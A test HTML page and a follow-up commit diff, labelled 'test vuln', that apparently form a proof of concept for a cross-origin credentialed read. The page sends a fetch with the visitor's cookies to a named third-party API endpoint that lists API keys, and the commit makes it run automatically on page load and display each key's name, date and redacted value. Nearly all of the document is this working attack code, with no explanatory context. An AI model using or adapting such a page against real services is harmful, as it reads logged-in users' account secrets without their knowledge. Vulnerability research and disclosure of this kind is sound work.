
==== test/index.html @ 5d903bb1 "test vuln" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>List Fetcher</title>
</head>
<body>
    <button onclick="fetchList()">Fetch List</button>
    <ul id="listContainer"></ul>

    <script>
        async function fetchList() {
            try {
                // Replace with your actual endpoint
                const response = await fetch('https://api.cloud.llamaindex.ai/api/v1/api-keys', {
                    credentials: 'include'
                });
                const data = await response.json();
                
                const listContainer = document.getElementById('listContainer');
                listContainer.innerHTML = ''; // Clear existing items
                
                data.forEach(item => {
                    const li = document.createElement('li');
                    li.textContent = item;
                    listContainer.appendChild(li);
                });
            } catch (error) {
                console.error('Error fetching list:', error);
            }
        }
    </script>
</body>
</html>

==== commit bda7aa9c: "a" ====
--- a/test/index.html
+++ b/test/index.html
@@ -3,16 +3,17 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>List Fetcher</title>
+    <title>Api keys Fetcher</title>
 </head>
 <body>
-    <button onclick="fetchList()">Fetch List</button>
     <ul id="listContainer"></ul>
 
     <script>
+        // Call fetchList when the page loads
+        document.addEventListener('DOMContentLoaded', fetchList);
+        
         async function fetchList() {
             try {
-                // Replace with your actual endpoint
                 const response = await fetch('https://api.cloud.llamaindex.ai/api/v1/api-keys', {
                     credentials: 'include'
                 });
@@ -23,7 +24,7 @@
                 
                 data.forEach(item => {
                     const li = document.createElement('li');
-                    li.textContent = item;
+                    li.textContent = `Name: ${item.name || 'Unnamed'} | Created: ${new Date(item.created_at).toLocaleDateString()} | Key: ${item.redacted_api_key}`;
                     listContainer.appendChild(li);
                 });
             } catch (error) {
